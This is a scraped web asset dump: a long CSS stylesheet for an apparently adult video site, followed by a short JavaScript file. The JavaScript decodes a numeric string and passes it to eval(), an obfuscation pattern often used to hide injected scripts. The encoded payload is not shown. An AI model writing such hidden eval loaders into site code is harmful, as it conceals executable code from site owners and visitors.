.site-header nav { display: none; box-shadow: 3px 3px 15px -7px rgba(0,0,0,0.6); border-radius: 0 0 4px 0; text-align: left; min-width: 180px; position: absolute; top: 50px; left: 0; overflow: hidden; padding: 0 20px 15px 20px; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { margin-top: 15px; overflow: hidden; }
.site-header nav a { border-bottom: 3px solid transparent; font-weight: bold; float: left; cursor: pointer; font-size: 14px; height: 21px; line-height: 21px; text-transform: uppercase; overflow: hidden; display: block; }

.search-btn { background: none; border: 0 none; position: absolute; top: 10px; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 22px; cursor: pointer; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 50px; right: 0; left: 0; overflow: hidden; padding: 0 10px 10px 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; overflow: hidden; border-radius: 4px; height: 48px; line-height: 48px; padding: 0 40px; }
.search-input:before { content: "\f002"; font-weight: 900; position: absolute; top: 11px; left: 7px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 9px; right: 7px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 24px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1860px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px;  }
.text-block p { overflow: hidden; padding: 20px 10px 0 10px; }
.text-block a { text-decoration: underline; }
.text-block a:hover { text-decoration: none; }

.true .text-block p { opacity: 0; transform: translateY(100px); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; transition-delay: 0.2s; }
.true .text-block p.anim { opacity: 1; transform: translateY(0);  }

section header ul { clear: both; overflow: hidden; font-size: 0; padding: 15px 5px 0 5px; }
section header li { display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; }
section header a { border-width: 1px; border-style: solid; font-weight: bold; display: block; border-radius: 18px; height: 34px; line-height: 34px; padding: 0 13px; font-size: 14px; }


/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; padding-bottom: 11px; border-radius: 0 0 4px 4px; }
.thumb figure { border-radius: 4px 4px 0 0; position: relative; overflow: hidden; width: 100%; }
.thumb figure img { border-radius: 4px 4px 0 0; position: absolute; top: 50%; left: 0; width: 100%; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; height: auto; z-index: 2; transform: translateY(-50%); }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb figure:after { content: ''; height: 72px; width: 100%; position: absolute; bottom: 0; left: 0; z-index: 3; }

.thumb h3 { position: absolute; left: 10px; right: 10px; bottom: 0; line-height: 22px; max-height: 22px; overflow: hidden; font-size: 18px; font-weight: bold; z-index: 4; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb footer { overflow: hidden; padding: 11px 5px 15px 5px; margin: -4px 5px 0 5px; border-radius: 0 0 4px 4px; }
.thumb ul { overflow: hidden; height: 26px; }
.thumb li { overflow: hidden; display: inline-block; vertical-align: top; padding: 0 2px; white-space: nowrap; text-overflow: ellipsis; height: 26px; line-height: 26px; font-size: 12px; font-weight: bold; }
.thumb li:before { width: 26px; margin-right: 8px; border-radius: 50%; display: block; float: left; font-size: 18px; font-weight: 900; }
.thumb li.likes:before { content: '\f164'; }
.thumb li.views:before { content: '\f06e'; }
.thumb li.views:after { content: 'views'; margin-left: 2px; display: block !important; color: inherit !important; font-family: inherit !important; width: auto !important; font-size: inherit !important; font-weight: bold; }

.thumb li:after { content: '\f111'; width: 18px; margin-left: 4px; display: block; float: right; font-size: 6px; font-weight: 900; }
.thumb li:last-child:after { display: none; }
.thumb li.dur:before { content: '\f017'; }
.thumb li.total:before { content: '\f04b'; }
.thumb li.total:after { content: 'vids'; margin-left: 2px; display: block !important; color: inherit !important; font-family: inherit !important; width: auto !important; font-size: inherit !important; font-weight: bold; }

.on-thumb { overflow: hidden; padding: 0 10px; position: absolute; top: 25px; right: 10px; height: 30px; line-height: 30px; font-size: 12px; font-weight: bold; z-index: 3; border-radius: 15px; }



.true .thumb { transform: scale(0.4); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .thumb.anim { transform: scale(1) !important; opacity: 1 !important; }
.true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(1); opacity: 1; }
.true .related .thumb:nth-child(1), .true .related .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }

.true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
.true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 1; }
.true .thumb-text.anim { transform: translateY(0) scale(1) !important; opacity: 1 !important; }

.thumb-cat a, .thumb-text a { padding-bottom: 14px; }
.thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; white-space: nowrap; text-overflow: ellipsis; }
.thumb-cat a:hover h3, .thumb-text a:hover h3 { max-height: inherit !important; }

.thumb-text a { padding-top: 12px; padding-bottom: 12px !important; }
.thumb-text footer { padding-top: 4px !important; }
.thumb-text h3 { border-bottom: 2px solid transparent; opacity: 0.8; display: inline-block; vertical-align: top; position: static; font-weight: normal; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; padding-top: 20px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; overflow: hidden; }
.nav li { display: inline-block; vertical-align: top; position: relative; overflow: hidden; }

.nav a, .nav span { border-radius: 4px; border-width: 1px; border-style: solid; display: block; height: 45px; line-height: 45px; margin: 10px 5px 0 5px; font-weight: bold; min-width: 85px; padding: 0 20px; font-size: 16px; }
.nav a { cursor: pointer; }
.nav a:before, .nav span:before, .nav a:after, .nav span:after { font-size: 36px; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-top: 1px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.nav a:after, .nav span:after { content: '\f30b'; margin-left: 20px; }
.nav a:before, .nav span:before { margin-right: 20px; }

.nav .pages a, .nav .pages span { padding: 0 10px; min-width: 25px; font-size: 14px; height: 45px; line-height: 45px; }
.nav .pages a:before, .nav .pages span:before, .nav .pages a:after, .nav .pages span:after { display: none; }

.nav li.prev { float: left; width: 50%; padding-bottom: 14px; }
.nav li.next { float: right; width: 50%; padding-bottom: 14px; }
.nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-weight: bold; min-width: 85px; font-size: 16px; }
.nav li.prev a:before, .nav li.prev span:before { content: '\f30a'; display: inline-block !important; }
.nav li.next a:after, .nav li.next span:after { content: '\f30b'; display: inline-block !important; }


.true .nav { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .nav.anim { transform: translateY(0); opacity: 1; }


aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
.as-spot { width: 300px; height: 250px; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; position: relative; border-radius: 4px; z-index: 2; }
.as-spot iframe, .as-spot img { width: 300px; height: 250px; position: absolute; z-index: 1; border-radius: 4px; }
.as-spot-2, .as-spot-3, .as-spot-4, .as-spot-5 { display: none; }   

.true .as-spot { transform: scale(0.2); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .as-spot.anim { transform: scale(1); opacity: 1; }
.true .as-spot.anim:nth-child(2) { transition-delay: 0.1s; }
.true .as-spot.anim:nth-child(3) { transition-delay: 0.2s; }
.true .as-spot.anim:nth-child(4) { transition-delay: 0.3s; }
.true .as-spot.anim:nth-child(5) { transition-delay: 0.4s; }

.searches-list { overflow: hidden; padding: 10px 5px 0 5px; font-size: 0; }
.searches-list li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.searches-list a { border-radius: 20px; border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-weight: bold; padding: 0 20px; font-size: 15px; }
.searches-list a:before { content: "\f002"; font-size: 18px; margin-right: 3px; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.true .searches-list li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .searches-list li.anim { transform: translateY(0); opacity: 1; }

.partners { overflow: hidden; font-size: 0; padding: 10px 5px 0 5px; }
.partners li { width: 100%; }
.partners a { border-radius: 4px; border-width: 1px; border-style: solid; font-weight: bold; margin: 10px 5px 0 5px; text-align: left; position: relative; display: block; height: 48px; line-height: 48px; padding: 0 40px 0 20px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.partners a:after { content: "\f138"; font-weight: 900; font-size: 26px; display: block; position: absolute; width: 26px; height: 26px; line-height: 26px; top: 12px; right: 12px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; margin-left: 5px; }

.true .partners li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .partners li.anim { transform: translateY(0); opacity: 1; }

.media-content { overflow: hidden; margin-top: 20px; padding-bottom: 40px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden; }
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}

.true .media .player { opacity: 0; transform: scale(0.4); -moz-transition: 3s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; transition-delay: 1s; }
.true .media.anim .player { opacity: 1; transform: scale(1); }


.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; font-size: 0; }
.media-meta li { display: inline-block; vertical-align: top; overflow: hidden; font-size: 16px; }

.media-rating { margin: 20px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { border-radius: 23px; border-width: 1px; border-style: solid; display: block; height: 44px; line-height: 44px; font-weight: bold; padding: 0 25px; margin: 0 5px; font-size: 14px; cursor: pointer; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 28px; margin-right: 5px; font-weight: 900; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }

.meta-items { position: relative; margin: 15px 0 0 0; padding-left: 15px; }
.meta-items li { margin: 5px 10px 0 10px; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; width: auto; }
.meta-items li:before { display: inline-block; vertical-align: top; width: 30px; border-radius: 50%; height: inherit; line-height: inherit; font-size: 20px; margin-right: 6px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }

.true .media-meta li, .show-info { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true .media-meta.anim li, .show-info.anim { transform: scale(1) !important; opacity: 1 !important; }

.true .media-meta.anim li:nth-child(2) { transition-delay: 0.2s; }
.true .media-meta.anim li:nth-child(3) { transition-delay: 0.4s; }
.true .media-meta.anim li:nth-child(4) { transition-delay: 0.6s; }
.true .media-meta.anim li:nth-child(5) { transition-delay: 0.8s; }

.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; margin: 10px 10px 0 0; }
.media-info li.val {  text-transform: uppercase; height: 40px; line-height: 40px; font-size: 0; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; margin-top: -1px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-radius: 23px; border-width: 1px; border-style: solid; display: block; height: 38px; line-height: 38px; font-weight: bold; padding: 0 20px; font-size: 14px; cursor: pointer; }

.media-content aside { padding-top: 30px; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 0 0 20px 0; margin-top: 40px; }
.site-footer p { margin: 17px 10px 0 10px; }  
.site-footer .logotype { font-size: 20px; float: none !important; display: inline-block; vertical-align: top; position: static !important; margin: 20px 10px 0 10px !important; height: 24px !important; line-height: 24px !important; }

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }
.footer-links a { font-weight: bold; text-transform: uppercase; border-bottom: 2px solid transparent; display: block; font-size: 14px; height: 20px; line-height: 20px; }

.true .site-footer .content { transform: translateY(500px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .site-footer.anim .content  { transform: translateY(0); opacity: 1; }

.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }
.true .contact-form { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .contact-form.anim { position: relative; transform: translateY(0); opacity: 1; }

.textarea { border-style: solid; border-width: 1px; border-radius: 4px; padding: 17px; margin: 20px auto 0 auto; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; font-weight: bold; }

.input { display: inline-block; vertical-align: top; width: 150px; border-radius: 4px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; margin: 0 5px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; font-weight: bold; height: inherit; line-height: normal; }

button.submit { border-width: 1px; border-style: solid; border-radius: 4px; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 14px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-width: 1px; border-style: solid; border-radius: 50%; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f062'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

.big-icon { width: 220px; font-size: 220px; height: 220px; line-height: 220px; margin: 0 auto; }
.big-icon:before { content: '\f11a'; display: block; height: inherit; line-height: inherit; font-weight: 900; }

@media all and (min-width:480px) {
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .on-thumb { top: 15px; }
    .partners li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .logotype { font-size: 22px; }
    .search { left: auto; width: 500px; border-radius: 0 0 0 4px; }
    .nav a, .nav span, .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { height: 55px; line-height: 55px; min-width: 45px; padding: 0 35px; font-size: 18px; }
    .as-spot-2 { display: inline-block; }
    .thumb-small, .thumb-text { width: 33.3333%; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 11px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 22px; line-height: 22px; font-size: 18px; }
    .media-rating { display: inline-block; vertical-align: top; margin: 20px 5px 0 5px; }
    .media-rating li { width: auto; }
    .meta-items { display: inline-block; vertical-align: top; margin: 25px 5px 0 5px; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
}

@media all and (min-width:720px) {
    .partners li { width: 33.3333%; }
}

@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .big-icon { font-size: 300px; width: 300px; height: 300px; line-height: 300px; }
    section header a { border-radius: 20px; height: 38px; line-height: 38px; padding: 0 20px; min-width: 100px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
}

@media all and (min-width:1020px) {
    h2 { margin-top: 80px; }
    .logotype { position: absolute; height: 60px; line-height: 60px; margin: 0; top: 0; left: 10px; font-size: 18px; }
    .site-header { height: 60px; }
    .menu-btn { display: none !important; }
    .site-header nav { display: block !important; width: auto !important; position: static; display: inline-block; vertical-align: top; border-radius: 0; margin: 0; padding: 18px 0 0 0; box-shadow: none; text-align: center; }
    .site-header nav ul { height: 24px; overflow: hidden; }
    .site-header nav li { display: inline-block; vertical-align: top; margin: 0 15px; }
    .site-header nav a { float: none; }
    .cover { display: none !important; }
    .search-btn { width: 40px; height: 40px; line-height: 40px; }
    .search { top: 60px; right: 10px; width: 400px; border-radius: 0 0 4px 4px; }
    .wrapper { min-height: 800px; }
    .thumb { width: 25%; }
    .thumb a:hover figure img { transform: translateY(-50%) scale(1.04); }
    .thumb a:hover h3 { max-height: 44px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .thumb-text a:hover h3 { opacity: 1; }
    .on-thumb { right: 12px; }
    .true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }
    .true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
    .as-spot { margin: 10px 10px 0 10px; }
    .as-spot-3 { display: inline-block; }
    
    section header a, .nav a, .nav span { transform: scale(0.98); }
    section header a:hover, section header a.active, section header li.active a, .nav a:hover, .nav li.active a, .nav li a.active { transform: scale(1); }
    .nav a:hover:before { transform: translateX(-5px); }
    .nav a:hover:after  {transform: translateX(5px); }
    .partners li { width: 25%; }
    .partners a:hover:after { transform: translateX(5px); }
    
    .media-content { margin: 20px 10px 0 10px; border-radius: 4px; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 20px; }
    .media, .player iframe, .player video, .player source, .fluid_video_wrapper { border-radius: 4px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 300px !important; min-width: 300px !important; max-width: 300px !important; padding: 0 20px 0 0; }
    .media-tab aside .as-spot { margin: 20px 0 0 0 !important; }
    .media-tab aside .as-spot-3 { display: none; }
    .media-rating { float: left; margin-left: 0; }
    .media-rating li a { margin: 0 10px 0 0; }
    .meta-items { padding-left: 0; float: right; margin-right: 0; }
    .media-items { margin: 5px 0 0 10px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info ul { padding-left: 0; }
    .media-info p { text-align: justify; margin-right: 0; margin-left: 0; }
    .media-info li.val { font-size: 12px; }
    .media-info li.val:before { font-size: 18px; }  
    .gallery-link a { line-height: 26px; padding: 20px; font-size: 20px; }

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    #scroll-top { width: 55px; height: 55px; line-height: 50px; font-size: 28px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1280px) {
    .site-header nav li { margin: 0 20px; }
    .as-spot { margin: 10px 4px 0 4px; }
    .as-spot-4 { display: inline-block; }
    .nav li.prev, .nav li.next { width: auto; padding-bottom: 0; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { font-size: 16px; min-width: 30px; height: 50px; line-height: 50px; }
    .nav .pages a, .nav .pages span { font-size: 14px; min-width: 30px; height: 50px; line-height: 50px; }
    .media-rating a { min-width: 100px; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    
}

@media all and (min-width:1360px) {
    .logotype { font-size: 24px; }
    .site-header nav li { margin: 0 25px; }
    .site-header nav a { font-size: 15px; }
    .thumb { width: 20%; }
    .thumb-cat a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .partners li { width: 16.6666%; }
    .as-spot { margin: 10px 10px 0 10px; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside .as-spot-3 { display: inline-block; }
    .thumb-small, .thumb-text { width: 16.6666%; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 11px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 22px; line-height: 22px; font-size: 18px; }
    .limited { max-width: 90%; margin: 0 auto; overflow: hidden; }
    .limited .as-spot-3 { display: none !important; }
}

@media all and (min-width:1640px) {
    .as-spot-5 { display: inline-block; }
    .thumb-cat a, .thumb-text a { padding-bottom: 14px; }
    .thumb-cat h3, .thumb-text h3 { max-height: 28px; line-height: 28px; font-size: 24px; }
    .thumb-cat.thumb-small a, .thumb-text a { padding-bottom: 12px; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { max-height: 24px; line-height: 24px; font-size: 20px; }
    .partners a { height: 52px; line-height: 52px; }
    .partners a:before { top: 14px; }
    .limited { max-width: 80%; }
    .limited .as-spot-3 { display: inline-block !important; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://mmspornvideo.com/js/uzZ3jj6eixTdOFil.js
body_size: 21551
content:
function xqyri(emfrtl){var cbqnfc='Z';var hwkz='A';var yujrnscg=[];var gbmic=new RegExp('['+hwkz+'-'+cbqnfc+']');var gczsmvhca=emfrtl.split(gbmic);for(var i=0;i<gczsmvhca.length;i++){yujrnscg.push(String.fromCharCode(parseInt(gczsmvhca[i],20)/(70)));}eval(yujrnscg.splice(1,yujrnscg.length).join(''));}xqyri('[base64]'); 
     